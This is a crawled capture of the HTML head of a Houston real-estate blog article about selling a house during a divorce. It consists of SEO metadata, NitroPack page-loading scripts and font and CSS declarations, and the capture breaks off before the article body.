

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/
body_size: 54156
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://lh5.googleusercontent.com" /><link rel="preconnect" href="https://cdn-jjnkn.nitrocdn.com" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="google-site-verification" content="LuD20qZy0TvzUM3PxG-ktoT-Jw2QBtIph_JSSYVQMh4" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Selling a House During Divorce: What You Should Know</title><meta name="description" content="Are you through a divorce and need to sell your house, just know you&#039;ve got options." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Selling a House During Divorce: What You Should Know" /><meta property="og:description" content="Are you through a divorce and need to sell your house, just know you&#039;ve got options." /><meta property="og:url" content="https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/" /><meta property="og:site_name" content="greaterhoustonhouse" /><meta property="article:published_time" content="2023-03-27T05:55:10+00:00" /><meta property="article:modified_time" content="2024-10-14T10:20:01+00:00" /><meta property="og:image" content="https://greaterhoustonhouse.com/wp-content/uploads/2023/03/divorcefeatured.jpg" /><meta property="og:image:width" content="360" /><meta property="og:image:height" content="240" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="8 minutes" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/fonts/5b62176f39ee6b2e67305a69b0f081c0.fontawesome-webfont.eot");src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/fonts/5b62176f39ee6b2e67305a69b0f081c0.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Material Symbols Outlined";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/materialsymbolsoutlined/v307/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOejbdhzrA.woff2") format("woff2");font-display:swap}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/materialicons/v145/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2") format("woff2");font-display:swap}</style><style type="text/css" id="nitro-critical-css">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-share:before{content:""}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}:root{--swiper-navigation-size:44px}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color 